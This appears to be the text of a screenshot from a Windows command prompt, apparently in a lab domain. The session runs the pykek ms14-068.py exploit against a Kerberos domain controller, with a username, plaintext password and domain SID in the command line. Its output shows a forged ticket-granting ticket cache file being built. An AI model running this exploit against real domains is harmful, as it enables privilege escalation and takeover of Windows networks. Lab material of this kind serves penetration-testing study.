 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\mary.GOD\Desktop\pykek-master>python ms14-068.py -u mary@GOD.ORG -p admin!@#45 -s S-1-5-21-1218902331-215734616
1-1782232778-1124 -d OWA2010CN-GOD.god.org
[+] Building AS-REQ for OWA2010CN-GOD.god.org... Done!
[+] Sending AS-REQ to OWA2010CN-GOD.god.org... Done!
[+] Receiving AS-REP from OWA2010CN-GOD.god.org... Done!
[+] Parsing AS-REP from OWA2010CN-GOD.god.org... Done!
[+] Building TGS-REQ for OWA2010CN-GOD.god.org... Done!
[+] Sending TGS-REQ to OWA2010CN-GOD.god.org... Done!
[+] Receiving TGS-REP from OWA2010CN-GOD.god.org... Done!
[+] Parsing TGS-REP from OWA2010CN-GOD.god.org... Done!
[+] Creating ccache file 'TGT_mary@GOD.ORG.ccache'... Done!
C:\Users\mary.GOD\Desktop\pykek-master>